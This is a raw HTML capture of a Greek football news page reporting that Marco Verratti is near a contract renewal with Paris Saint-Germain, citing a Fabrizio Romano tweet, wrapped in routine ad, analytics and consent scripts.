rue","btnPrintIfMobile":"false","logoHideOnMobile":"false","mobile":{"thumbnailsOnStart":"false","contentOnStart":"false"},"lightboxCssClass":"","lightboxLink":"","lightboxLinkNewWindow":"true","lightboxBackground":"rgb(81, 85, 88)","lightboxBackgroundPattern":"","lightboxBackgroundImage":"","lightboxContainerCSS":"display:inline-block;padding:10px;","lightboxThumbnailHeight":"150","lightboxThumbnailUrlCSS":"display:block;","lightboxThumbnailInfo":"false","lightboxThumbnailInfoText":"","lightboxThumbnailInfoCSS":"top: 0;  width: 100%; height: 100%; font-size: 16px; color: #000; background: rgba(255,255,255,.8); ","showTitle":"false","showDate":"false","hideThumbnail":"false","lightboxText":"","lightboxTextCSS":"display:block;","lightboxTextPosition":"top","lightBoxOpened":"false","lightBoxFullscreen":"false","lightboxCloseOnClick":"false","lightboxStartPage":"","lightboxMarginV":"0","lightboxMarginH":"0","lights":"true","lightPositionX":"0","lightPositionY":"150","lightPositionZ":"1400","lightIntensity":"0.6","shadows":"true","shadowMapSize":"2048","shadowOpacity":"0.2","shadowDistance":"15","pageHardness":"2","coverHardness":"2","pageRoughness":"1","pageMetalness":"0","pageSegmentsW":"6","pageSegmentsH":"1","pageMiddleShadowSize":"2","pageMiddleShadowColorL":"#999999","pageMiddleShadowColorR":"#777777","antialias":"false","pan":"0","tilt":"0","rotateCameraOnMouseDrag":"true","panMax":"20","panMin":"-20","tiltMax":"0","tiltMin":"-60","currentPage":{"enabled":"true","title":"Current page","hAlign":"left","vAlign":"top"},"btnAutoplay":{"enabled":"true","title":"Autoplay","icon":"fa-play","iconAlt":"fa-pause","icon2":"play_arrow","iconAlt2":"pause"},"btnNext":{"enabled":"true","title":"Next Page","icon":"fa-chevron-right","icon2":"chevron_right"},"btnLast":{"enabled":"false","title":"Last Page","icon":"fa-angle-double-right","icon2":"last_page"},"btnPrev":{"enabled":"true","title":"Previous Page","icon":"fa-chevron-left","icon2":"chevron_left"},"btnFirst":{"enabled":"false","title":"First Page","icon":"fa-angle-double-left","icon2":"first_page"},"btnZoomIn":{"enabled":"true","title":"Zoom in","icon":"fa-plus","icon2":"zoom_in"},"btnZoomOut":{"enabled":"true","title":"Zoom out","icon":"fa-minus","icon2":"zoom_out"},"btnToc":{"enabled":"true","title":"Table of Contents","icon":"fa-list-ol","icon2":"toc"},"btnThumbs":{"enabled":"true","title":"Pages","icon":"fa-th-large","icon2":"view_module"},"btnShare":{"enabled":"true","title":"Share","icon":"fa-share-alt","icon2":"share"},"btnNotes":{"enabled":"false","title":"Notes"},"btnDownloadPages":{"enabled":"false","url":"","title":"Download pages","icon":"fa-download","icon2":"file_download"},"btnDownloadPdf":{"enabled":"false","url":"","title":"Download PDF","forceDownload":"true","openInNewWindow":"true","icon":"fa-file","icon2":"picture_as_pdf"},"btnSound":{"enabled":"true","title":"Sound","icon":"fa-volume-up","iconAlt":"fa-volume-off","icon2":"volume_up","iconAlt2":"volume_mute"},"btnExpand":{"enabled":"true","title":"Toggle fullscreen","icon":"fa-expand","iconAlt":"fa-compress","icon2":"fullscreen","iconAlt2":"fullscreen_exit"},"btnSelect":{"enabled":"true","title":"Select tool","icon":"fas fa-i-cursor","icon2":"text_format"},"btnSearch":{"enabled":"false","title":"Search","icon":"fas fa-search","icon2":"search"},"search":{"enabled":"false","title":"Search"},"btnBookmark":{"enabled":"false","title":"Bookmark","icon":"fas fa-bookmark","icon2":"bookmark"},"btnPrint":{"enabled":"true","title":"Print","icon":"fa-print","icon2":"print"},"btnClose":{"enabled":"true","title":"Close"},"whatsapp":{"enabled":"true"},"twitter":{"enabled":"true"},"facebook":{"enabled":"true"},"pinterest":{"enabled":"true"},"email":{"enabled":"true"},"linkedin":{"enabled":"true"},"digg":{"enabled":"false"},"reddit":{"enabled":"false"},"shareUrl":"","shareTitle":"","shareImage":"","layout":"1","icons":"font awesome","skin":"light","useFontAwesome5":"true","sideNavigationButtons":"true","menuNavigationButtons":"false","backgroundColor":"rgb(81, 85, 88)","backgroundPattern":"","backgroundImage":"","backgroundTransparent":"false","menuBackground":"","menuShadow":"","menuMargin":"0","menuPadding":"0","menuOverBook":"false","menuFloating":"false","menuTransparent":"false","menu2Background":"","menu2Shadow":"","menu2Margin":"0","menu2Padding":"0","menu2OverBook":"true","menu2Floating":"false","menu2Transparent":"true","skinColor":"","skinBackground":"","hideMenu":"false","menuAlignHorizontal":"center","btnColor":"","btnColorHover":"","btnBackground":"none","btnRadius":"0","btnMargin":"0","btnSize":"14","btnPaddingV":"10","btnPaddingH":"10","btnShadow":"","btnTextShadow":"","btnBorder":"","sideBtnColor":"#fff","sideBtnColorHover":"#fff","sideBtnBackground":"rgba(0,0,0,.3)","sideBtnBackgroundHover":"","sideBtnRadius":"0","sideBtnMargin":"0","sideBtnSize":"30","sideBtnPaddingV":"5","sideBtnPaddingH":"5","sideBtnShadow":"","sideBtnTextShadow":"","sideBtnBorder":"","closeBtnColorHover":"#FFF","closeBtnBackground":"rgba(0,0,0,.4)","closeBtnRadius":"0","closeBtnMargin":"0","closeBtnSize":"20","closeBtnPadding":"5","closeBtnTextShadow":"","closeBtnBorder":"","floatingBtnColor":"","floatingBtnColorHover":"","floatingBtnBackground":"","floatingBtnBackgroundHover":"","floatingBtnRadius":"","floatingBtnMargin":"","floatingBtnSize":"","floatingBtnPadding":"","floatingBtnShadow":"","floatingBtnTextShadow":"","floatingBtnBorder":"","currentPageMarginV":"5","currentPageMarginH":"5","arrowsAlwaysEnabledForNavigation":"false","arrowsDisabledNotFullscreen":"true","touchSwipeEnabled":"true","rightClickEnabled":"true","linkColor":"rgba(0, 0, 0, 0)","linkColorHover":"rgba(255, 255, 0, 1)","linkOpacity":"0.4","linkTarget":"_blank","pdfAutoLinks":"false","strings":{"print":"Print","printLeftPage":"Print left page","printRightPage":"Print right page","printCurrentPage":"Print current page","printAllPages":"Print all pages","download":"Download","downloadLeftPage":"Download left page","downloadRightPage":"Download right page","downloadCurrentPage":"Download current page","downloadAllPages":"Download all pages","bookmarks":"Bookmarks","bookmarkLeftPage":"Bookmark left page","bookmarkRightPage":"Bookmark right page","bookmarkCurrentPage":"Bookmark current page","search":"Search","findInDocument":"Find in document","pagesFoundContaining":"pages found containing","noMatches":"No matches","matchesFound":"matches found","page":"Page","matches":"matches","thumbnails":"Thumbnails","tableOfContent":"Table of Contents","share":"Share","pressEscToClose":"Press ESC to close","password":"Password","addNote":"Add note","typeInYourNote":"Type in your note..."},"access":"free","backgroundMusic":"","cornerCurl":"false","pdfTools":{"pageHeight":1500,"thumbHeight":200,"quality":0.8,"textLayer":"true","autoConvert":"true"},"slug":"","convertPDFLinks":"true","overridePDFEmbedder":"true","overrideDflip":"true","overrideWonderPDFEmbed":"true","override3DFlipBook":"true","overridePDFjsViewer":"true","resumeReading":"false","previewPages":"","previewMode":"","pageTextureSizeTreshold":"1024","textLayer":"false","google_plus":{"enabled":"true"},"sideMenuOverBook":"true","sideMenuOverMenu":"true","sideMenuOverMenu2":"true"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://debut.gr/wp-content/plugins/real3d-flipbook/js/frontend.js?ver=3.72" id="real3d-flipbook-forntend-js"></script>
<link rel="https://api.w.org/" href="https://debut.gr/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://debut.gr/wp-json/wp/v2/posts/41490" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://debut.gr/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.6.4" />
<link rel='shortlink' href='https://debut.gr/?p=41490' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://debut.gr/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fdebut.gr%2F2022%2F12%2F06%2Fmarko-verati-etoimos-na-ananewsei-me-tin-pari-sen-zermen%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://debut.gr/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fdebut.gr%2F2022%2F12%2F06%2Fmarko-verati-etoimos-na-ananewsei-me-tin-pari-sen-zermen%2F&#038;format=xml" />
		<script>
			document.documentElement.className = document.documentElement.className.replace('no-js', 'js');
		</script>
				<style>
			.no-js img.lazyload {
				display: none;
			}

			figure.wp-block-image img.lazyloading {
				min-width: 150px;
			}

						.lazyload, .lazyloading {
				opacity: 0;
			}

			.lazyloaded {
				opacity: 1;
				transition: opacity 400ms;
				transition-delay: 0ms;
			}

					</style>
		      <meta name="onesignal" content="wordpress-plugin"/>
            <script>

      window.OneSignal = window.OneSignal || [];

      OneSignal.push( function() {
        OneSignal.SERVICE_WORKER_UPDATER_PATH = 'OneSignalSDKUpdaterWorker.js';
                      OneSignal.SERVICE_WORKER_PATH = 'OneSignalSDKWorker.js';
                      OneSignal.SERVICE_WORKER_PARAM = { scope: '/wp-content/plugins/onesignal-free-web-push-notifications/sdk_files/push/onesignal/' };
        OneSignal.setDefaultNotificationUrl("https://debut.gr");
        var oneSignal_options = {};
        window._oneSignalInitOptions = oneSignal_options;

        oneSignal_options['wordpress'] = true;
oneSignal_options['appId'] = '92fb686d-698c-4131-b40f-574d3b752da3';
oneSignal_options['allowLocalhostAsSecureOrigin'] = true;
oneSignal_options['welcomeNotification'] = { };
oneSignal_options['welcomeNotification']['title'] = "";
oneSignal_options['welcomeNotification']['message'] = "";
oneSignal_options['path'] = "https://debut.gr/wp-content/plugins/onesignal-free-web-push-notifications/sdk_files/";
oneSignal_options['promptOptions'] = { };
oneSignal_options['promptOptions']['actionMessage'] = "Θέλετε να λαμβάνετε ειδοποιήσεις από το debut.gr για ειδήσεις και αφιερώματα;";
oneSignal_options['promptOptions']['acceptButtonText'] = "ΝΑΙ ΘΕΛΩ";
oneSignal_options['promptOptions']['cancelButtonText'] = "ΟΧΙ";
oneSignal_options['notifyButton'] = { };
oneSignal_options['notifyButton']['enable'] = true;
oneSignal_options['notifyButton']['position'] = 'bottom-right';
oneSignal_options['notifyButton']['theme'] = 'default';
oneSignal_options['notifyButton']['size'] = 'medium';
oneSignal_options['notifyButton']['showCredit'] = true;
oneSignal_options['notifyButton']['text'] = {};
                OneSignal.init(window._oneSignalInitOptions);
                OneSignal.showSlidedownPrompt();      });

      function documentInitOneSignal() {
        var oneSignal_elements = document.getElementsByClassName("OneSignal-prompt");

        var oneSignalLinkClickHandler = function(event) { OneSignal.push(['registerForPushNotifications']); event.preventDefault(); };        for(var i = 0; i < oneSignal_elements.length; i++)
          oneSignal_elements[i].addEventListener('click', oneSignalLinkClickHandler, false);
      }

      if (document.readyState === 'complete') {
           documentInitOneSignal();
      }
      else {
           window.addEventListener("load", function(event){
               documentInitOneSignal();
          });
      }
    </script>
  
  <link rel="apple-touch-icon" sizes="57x57" href="/wp-content/themes/whsk_debut/common/icons/apple-icon-57x57.png">
  <link rel="apple-touch-icon" sizes="60x60" href="/wp-content/themes/whsk_debut/common/icons/apple-icon-60x60.png">
  <link rel="apple-touch-icon" sizes="72x72" href="/wp-content/themes/whsk_debut/common/icons/apple-icon-72x72.png">
  <link rel="apple-touch-icon" sizes="76x76" href="/wp-content/themes/whsk_debut/common/icons/apple-icon-76x76.png">
  <link rel="apple-touch-icon" sizes="114x114" href="/wp-content/themes/whsk_debut/common/icons/apple-icon-114x114.png">
  <link rel="apple-touch-icon" sizes="120x120" href="/wp-content/themes/whsk_debut/common/icons/apple-icon-120x120.png">
  <link rel="apple-touch-icon" sizes="144x144" href="/wp-content/themes/whsk_debut/common/icons/apple-icon-144x144.png">
  <link rel="apple-touch-icon" sizes="152x152" href="/wp-content/themes/whsk_debut/common/icons/apple-icon-152x152.png">
  <link rel="apple-touch-icon" sizes="180x180" href="/wp-content/themes/whsk_debut/common/icons/apple-icon-180x180.png">
  <link rel="icon" type="image/png" sizes="192x192"  href="/wp-content/themes/whsk_debut/common/icons/android-icon-192x192.png">
  <link rel="icon" type="image/png" sizes="32x32" href="/wp-content/themes/whsk_debut/common/icons/favicon-32x32.png">
  <link rel="icon" type="image/png" sizes="96x96" href="/wp-content/themes/whsk_debut/common/icons/favicon-96x96.png">
  <link rel="icon" type="image/png" sizes="16x16" href="/wp-content/themes/whsk_debut/common/icons/favicon-16x16.png">
  <link rel="manifest" href="/wp-content/themes/whsk_debut/common/icons/manifest.json">
  <meta name="msapplication-TileColor" content="#000000">
  <meta name="msapplication-TileImage" content="/wp-content/themes/whsk_debut/common/icons/ms-icon-144x144.png">
  <meta name="theme-color" content="#000000">
  
  <!--PRELOAD FONTS-->
  <link rel="preload" as="font" type="font/woff2" href="/wp-content/themes/whsk_debut/common/fonts/Franklin/FranklinGothic-Heavy.woff2" crossorigin="anonymous" />
  <link rel="preload" as="font" type="font/woff" href="/wp-content/themes/whsk_debut/common/fonts/cyber/Cyberspace Raceway Back.woff" crossorigin="anonymous" />
  <link rel="preload" as="font" type="font/woff2" href="/wp-content/themes/whsk_debut/common/fonts/cfasty/cfastystd-extrabold-webfont.woff2" crossorigin="anonymous" />
  <link rel="preload" as="font" type="font/woff2" href="/wp-content/themes/whsk_debut/common/fonts/cfasty/cfastystd-medium-webfont.woff2" crossorigin="anonymous" />
  <link rel="preload" as="font" type="font/woff2" href="/wp-content/themes/whsk_debut/common/fonts/cfasty/cfastystd-bold-webfont.woff2" crossorigin="anonymous" />
  <link rel="preload" as="font" type="font/woff2" href="/wp-content/themes/whsk_debut/common/fonts/venue/PFVenue-Bold.woff2" crossorigin="anonymous" />
  <link rel="preload" as="font" type="font/woff2" href="/wp-content/themes/whsk_debut/common/fonts/venue/PFVenue-Medium.woff2" crossorigin="anonymous" />
  
  <link rel="preconnect" href="https://fonts.googleapis.com">
  <link rel="preconnect" href="https://fonts.gstatic.com" crossorigin>
  <link rel="preload" href="https://fonts.googleapis.com/css2?family=Roboto:wght@400;500;700;800;900&display=swap" as="fetch" crossorigin="anonymous">
  <link href="https://fonts.googleapis.com/css2?family=Roboto:wght@400;500;700;800;900&display=swap" rel="stylesheet">
  <!--PRELOAD FONTS-->
  

<script src="//cdn.orangeclickmedia.com/tech/debut.gr/ocm.js" async="async"></script>

<!-- InMobi Choice. Consent Manager Tag v3.0 (for TCF 2.2) -->
<script type="text/javascript" async=true>
(function() {
  var host = window.location.hostname;
  var element = document.createElement('script');
  var firstScript = document.getElementsByTagName('script')[0];
  var url = 'https://cmp.inmobi.com'
    .concat('/choice/', 'gMC9m5wv0H9zA', '/', host, '/choice.js?tag_version=V3');
  var uspTries = 0;
  var uspTriesLimit = 3;
  element.async = true;
  element.type = 'text/javascript';
  element.src = url;

  firstScript.parentNode.insertBefore(element, firstScript);

  function makeStub() {
    var TCF_LOCATOR_NAME = '__tcfapiLocator';
    var queue = [];
    var win = window;
    var cmpFrame;

    function addFrame() {
      var doc = win.document;
      var otherCMP = !!(win.frames[TCF_LOCATOR_NAME]);

      if (!otherCMP) {
        if (doc.body) {
          var iframe = doc.createElement('iframe');

          iframe.style.cssText = 'display:none';
          iframe.name = TCF_LOCATOR_NAME;
          doc.body.appendChild(iframe);
        } else {
          setTimeout(addFrame, 5);
        }
      }
      return !otherCMP;
    }

    function tcfAPIHandler() {
      var gdprApplies;
      var args = arguments;

      if (!args.length) {
        return queue;
      } else if (args[0] === 'setGdprApplies') {
        if (
          args.length > 3 &&
          args[2] === 2 &&
          typeof args[3] === 'boolean'
        ) {
          gdprApplies = args[3];
          if (typeof args[2] === 'function') {
            args[2]('set', true);
          }
        }
      } else if (args[0] === 'ping') {
        var retr = {
          gdprApplies: gdprApplies,
          cmpLoaded: false,
          cmpStatus: 'stub'
        };

        if (typeof args[2] === 'function') {
          args[2](retr);
        }
      } else {
        if(args[0] === 'init' && typeof args[3] === 'object') {
          args[3] = Object.assign(args[3], { tag_version: 'V3' });
        }
        queue.push(args);
      }
    }

    function postMessageEventHandler(event) {
      var msgIsString = typeof event.data === 'string';
      var json = {};

      try {
        if (msgIsString) {
          json = JSON.parse(event.data);
        } else {
          json = event.data;
        }
      } catch (ignore) {}

      var payload = json.__tcfapiCall;

      if (payload) {
        window.__tcfapi(
          payload.command,
          payload.version,
          function(retValue, success) {
            var returnMsg = {
              __tcfapiReturn: {
                returnValue: retValue,
                success: success,
                callId: payload.callId
              }
            };
            if (msgIsString) {
              returnMsg = JSON.stringify(returnMsg);
            }
            if (event && event.source && event.source.postMessage) {
              event.source.postMessage(returnMsg, '*');
            }
          },
          payload.parameter
        );
      }
    }

    while (win) {
      try {
        if (win.frames[TCF_LOCATOR_NAME]) {
          cmpFrame = win;
          break;
        }
      } catch (ignore) {}

      if (win === window.top) {
        break;
      }
      win = win.parent;
    }
    if (!cmpFrame) {
      addFrame();
      win.__tcfapi = tcfAPIHandler;
      win.addEventListener('message', postMessageEventHandler, false);
    }
  };

  makeStub();

  var uspStubFunction = function() {
    var arg = arguments;
    if (typeof window.__uspapi !== uspStubFunction) {
      setTimeout(function() {
        if (typeof window.__uspapi !== 'undefined') {
          window.__uspapi.apply(window.__uspapi, arg);
        }
      }, 500);
    }
  };

  var checkIfUspIsReady = function() {
    uspTries++;
    if (window.__uspapi === uspStubFunction && uspTries < uspTriesLimit) {
      console.warn('USP is not accessible');
    } else {
      clearInterval(uspInterval);
    }
  };

  if (typeof window.__uspapi === 'undefined') {
    window.__uspapi = uspStubFunction;
    var uspInterval = setInterval(checkIfUspIsReady, 6000);
  }
})();
</script>
<!-- End InMobi Choice. Consent Manager Tag v3.0 (for TCF 2.2) -->

<script async src="https://securepubads.g.doubleclick.net/tag/js/gpt.js"></script>
<script>
  window.googletag = window.googletag || {cmd: []};
  googletag.cmd.push(function() {
    
    var billmap = googletag.sizeMapping().
    addSize([0, 0], [320, 100]).
    addSize([740, 0], [728, 90]).
    addSize([980, 0], [[970, 250], [728, 90]]).
    build();
    
    var first336 = googletag.sizeMapping().
    addSize([0, 0], [300, 250]).
    addSize([360, 0], [[336, 280], [300, 250]]).
    build();
    
    googletag.defineSlot('/22629960814/Debut.gr/billboard1', [[970, 250], [728, 90], [320, 100]], 'billboard1').defineSizeMapping(billmap).addService(googletag.pubads());
        
        
        googletag.defineSlot('/22629960814/Debut.gr/inline1', [[300, 250], [336, 280]], 'inline1').defineSizeMapping(first336).addService(googletag.pubads());
    googletag.defineSlot('/22629960814/Debut.gr/inline2', [[300, 250], [336, 280]], 'inline2').defineSizeMapping(first336).addService(googletag.pubads());
    googletag.defineSlot('/22629960814/Debut.gr/inline3', [[300, 250], [336, 280]], 'inline3').defineSizeMapping(first336).addService(googletag.pubads());
    googletag.defineSlot('/22629960814/Debut.gr/inline4', [[300, 250], [336, 280]], 'inline4').defineSizeMapping(first336).addService(googletag.pubads());
    googletag.defineSlot('/22629960814/Debut.gr/sidebar1', [[300, 250], [300, 600]], 'sidebar1').addService(googletag.pubads());
    googletag.defineSlot('/22629960814/Debut.gr/sidebar2', [[300, 250], [300, 600]], 'sidebar2').addService(googletag.pubads());
    googletag.defineSlot('/22629960814/Debut.gr/sidebar3', [[300, 250], [300, 600]], 'sidebar3').addService(googletag.pubads());
    googletag.defineSlot('/22629960814/Debut.gr/sidebar4', [[300, 250], [300, 600]], 'sidebar4').addService(googletag.pubads());	  
        
    googletag.pubads().setCentering(true);
    googletag.pubads().disableInitialLoad();
    googletag.pubads().enableSingleRequest();
    googletag.enableServices();

  });
</script>
<meta name="google-site-verification" content="Vckrk3aYeKafvybcA_jXvzIeXWUmVjDO0b4_BaPLvuU" />
<script data-ad-client="ca-pub-4898019687858340" async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
  
  	
<meta property="fb:pages" content="1843380919241562" />	
  
<!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-J90X8QGHQ1"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-J90X8QGHQ1');
</script>
  
<!-- Google tag (gtag.js) test -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-XQF8JY0TWW"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-XQF8JY0TWW');
</script>
  
<script type="text/javascript">
!function(){"use strict";function e(e){var t=!(arguments.length>1&&void 0!==arguments[1])||arguments[1],c=document.createElement("script");c.src=e,t?c.type="module":(c.async=!0,c.type="text/javascript",c.setAttribute("nomodule",""));var n=document.getElementsByTagName("script")[0];n.parentNode.insertBefore(c,n)}!function(t,c){!function(t,c,n){var a,o,r;n.accountId=c,null!==(a=t.marfeel)&&void 0!==a||(t.marfeel={}),null!==(o=(r=t.marfeel).cmd)&&void 0!==o||(r.cmd=[]),t.marfeel.config=n;var i="https://sdk.mrf.io/statics";e("".concat(i,"/marfeel-sdk.js?id=").concat(c),!0),e("".concat(i,"/marfeel-sdk.es5.js?id=").concat(c),!1)}(t,c,arguments.length>2&&void 0!==arguments[2]?arguments[2]:{})}(window,7007,{} /* Config */)}();
</script>
  
<!-- Google Tag Manager -->
<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-M847DVB');</script>
<!-- End Google Tag Manager -->
  
<script async src="https://static.adman.gr/adman.js"></script>
<script>window.AdmanQueue=window.AdmanQueue||[];AdmanQueue.push(function(){Adman.adunit({id:888,h:'https://x.grxchange.gr',inline:true})});</script>  
  
  
<script src="https://t.atmng.io/adweb/LI87Nm3NW.prod.js" async></script>
<script>!function(n){if(!window.cnx){window.cnx={},window.cnx.cmd=[];var t=n.createElement('iframe');t.src='javascript:false'; t.display='none',t.onload=function(){var n=t.contentWindow.document,c=n.createElement('script');c.src='//cd.connatix.com/connatix.player.js?cid=802bc865-afca-472a-8b42-6b7ce9fd58ba&pid=366dd4e6-4de9-4d9a-b922-449c9f3d44c2',c.setAttribute('async','1'),c.setAttribute('type','text/javascript'),n.body.appendChild(c)},n.head.appendChild(t)}}(document);</script>  
  
</head>
<body class="post-template-default single single-post postid-41490 single-format-standard th24gr">

<!-- Google Tag Manager (noscript) -->
<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-M847DVB" height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<!-- End Google Tag Manager (noscript) -->  
  
  

  
<header id="identity" class="site-header">
  
  <div class="logowrap">
   <div class="maxgridrow prel">

  <div class="flexgrid level">
    
    <div id="burger-menu">
      <span class="span"></span>
      <span class="span"></span>
      <span class="span"></span>
    </div>
    
    <div class="column is-full prel logo-area">
      <a href="/" class="a-logo">
        <div class="logo-item"></div>
      </a>
    <span class="header-label">Ο ΝΕΟΣ ΕΙΝΑΙ ΩΡΑΙΟΣ</span>
    </div>
    
    <div id="punch-search" class="search-icon">
      <img alt="search" src="[data-uri]">
    </div>
    
  </div>
  
  <nav id="main-menu">
    <ul class="main-menuwrap" itemscope itemtype="http://www.schema.org/SiteNavigationElement">
      
<!--       <li class="puncher">
        <div id="punch-swipe">
          <span class="span"></span>
          <span class="span"></span>
          <span class="span"></span>
        </div>
      </li> -->
      
            <li itemprop="name" role="menuitem" class="">
        <a itemprop="url" href="/" title="Αρχική">Αρχική</a>
      </li>
            <li itemprop="name" role="menuitem" class="">
        <a itemprop="url" href="/category/editorial/" title="ΑΠΟΨΗ">ΑΠΟΨΗ</a>
      </li>
            <li itemprop="name" role="menuitem" class="">
        <a itemprop="url" href="/category/afieromata/" title="ΑΦΙΕΡΩΜΑΤΑ">ΑΦΙΕΡΩΜΑΤΑ</a>
      </li>
            <li itemprop="name" role="menuitem" class="">
        <a itemprop="url" href="/category/trends/" title="TRENDS">TRENDS</a>
      </li>
            <li itemprop="name" role="menuitem" class="">
        <a itemprop="url" href="/category/retro/" title="ΡΕΤΡΟ">ΡΕΤΡΟ</a>
      </li>
            <li itemprop="name" role="menuitem" class="">
        <a itemprop="url" href="/category/interviews/" title="ΣΥΝΕΝΤΕΥΞΕΙΣ">ΣΥΝΕΝΤΕΥΞΕΙΣ</a>
      </li>
            <li itemprop="name" role="menuitem" class="">
        <a itemprop="url" href="/category/analysis/" title="MATCH ANALYSIS">MATCH ANALYSIS</a>
      </li>
            <li itemprop="name" role="menuitem" class="">
        <a itemprop="url" href="/category/quiz/" title="QUIZ">QUIZ</a>
      </li>
            <li itemprop="name" role="menuitem" class="">
        <a itemprop="url" href="/category/english-version/" title="ENGLISH">ENGLISH</a>
      </li>
            <li itemprop="name" role="menuitem" class="">
        <a itemprop="url" href="/category/podcasts/" title="PODCASTS">PODCASTS</a>
      </li>
            <li itemprop="name" role="menuitem" class="">
        <a itemprop="url" href="/category/web-tv/" title="WEB TV">WEB TV</a>
      </li>
            <li itemprop="name" role="menuitem" class="">
        <a itemprop="url" style="color:var(--lightred)" href="/publicationitem/debut-magazine-tefxos-1/" title="MAG1">MAG #1</a>
      </li>
    </ul>
  </nav>
  </div>
  </div>
  
</header>
  
<div class="anazitisi">
  <div class="maxgridrow">
    <div class="search-wrap">
    <form method="get" id="searchform" action="https://debut.gr/">
      <label for="s" class="assistive-text"></label>  
      <input type="text" class="field" name="s" id="s" placeholder="αναζήτηση" onfocus="this.placeholder = ''" onblur="this.placeholder = ''" />
      <input type="submit" class="submit" name="submit" id="searchsubmit" value="ΑΝΑΖΗΤΗΣΗ" />
    </form>
    </div>
  </div>  
</div>
  
  
  
  
<div id="website" class="website-wrapper">


<article class="prel maxgridrow " id="article">
  


<div class="flexgrid post-wrap prel">
  
  <div class="left-p prel">
    
<header class="prel post-header">
  
  <!--BREADCRUMBS-->
    <!--BREADCRUMBS-->
  
  <span class="kicker-name">
    Trends  </span>
  <h1 class="white-c font-xl franklin">Μάρκο Βεράτι: Έτοιμος να ανανεώσει με την Παρί Σεν Ζερμέν!</h1>
</header>
    

  <figure class="tile-image prel mainpost-image">
    <img class="imagefit lazyload" data-src="https://debut.gr/wp-content/uploads/2022/12/26039232-1024x541.jpg" alt="Μάρκο Βεράτι: Έτοιμος να ανανεώσει με την Παρί Σεν Ζερμέν!" width="1024" height="541" src="[data-uri]" style="--smush-placeholder-width: 1024px; --smush-placeholder-aspect-ratio: 1024/541;" /><noscript><img class="imagefit" src="https://debut.gr/wp-content/uploads/2022/12/26039232-1024x541.jpg" alt="Μάρκο Βεράτι: Έτοιμος να ανανεώσει με την Παρί Σεν Ζερμέν!" width="1024" height="541" /></noscript>
  </figure>
  <div class="article-meta">
    
    <div class="autor-details">
          
        <span class="author-name uppercase"> <a href="https://debut.gr/author/konstant-mitrop/">Κωνσταντίνος Μητρόπουλος </a></span>
        </div>
    
    <div class="timeandmore">
      <time class="post-date updated" itemprop="datePublished" datetime="06-12-2022">
        06.12.2022 | 18:20      </time>
    </div>

  </div>  
    
  <div class="main-content prel">
      
      <div class="social-post social-column">
        <div class="sticky-element">
         
        </div>
      </div>
      
      <div class="content-wrap">
      <h2 class="font-xm black-c post-summary lead">
        Κοντά στην ανανέωση της συνεργασίας της με τον Μάρκο Βεράτι είναι η Παρί Σεν Ζερμέν.      </h2>
        



        
      <div class="thecontent">
        

      <p>Η Παρί Σεν Ζερμέν βρίσκεται κοντά στην επέκταση του συμβολαίου της με τον Μάρκο Βεράτι.
      <div class="narrow-ad">
        <div id='inline1'>
          <script>googletag.cmd.push(function() { googletag.display('inline1'); });</script>
        </div>
      </div>  
      
<p>Σύμφωνα με τον δημοσιογράφο, Φαμπρίτσιο Ρομάνο, ο Μάρκο Βεράτι θα υπογράψει νέο συμβόλαιο που θα τον κρατήσει στο Παρίσι για τα επόμενα τέσσερα χρόνια.        
      <div class="narrow-ad">
        <div id='inline2'>
          <script>googletag.cmd.push(function() { googletag.display('inline2'); });</script>
        </div>
      </div>  
        
      
<p>Μάλιστα, η συμφωνία αναμένεται να ολοκληρωθεί τις επόμενες μέρες!
<p><strong><span style="color: #b5921d;">Παρακάτω ακολουθεί η δημοσίευση του Ρομάνο για τον Μάρκο Βεράτι:</span></strong>        <div id="ocm-inread"></div>      
		  
      
<blockquote class="twitter-tweet">
<p dir="ltr" lang="en">Marco Verratti will sign a new contract with PSG, as expected. He&#8217;s gonna stay for the next four years and he only wanted Paris Saint-Germain. &#x1f534;&#x1f535;&#x1f1ee;&#x1f1f9; <a href="https://twitter.com/hashtag/PSG?src=hash&amp;ref_src=twsrc%5Etfw">#PSG</a>
<p>New deal expected to be completed very soon. <a href="https://t.co/Vz92RibBBU">pic.twitter.com/Vz92RibBBU</a>        
      <div class="narrow-ad">
        <div id='inline4'>
          <script>googletag.cmd.push(function() { googletag.display('inline4'); });</script>
        </div>
      </div>

      
<p>— Fabrizio Romano (@FabrizioRomano) <a href="https://twitter.com/FabrizioRomano/status/1600036570031001600?ref_src=twsrc%5Etfw">December 6, 2022</a></blockquote>
<p><script async src="https://platform.twitter.com/widgets.js" charset="utf-8"></script>
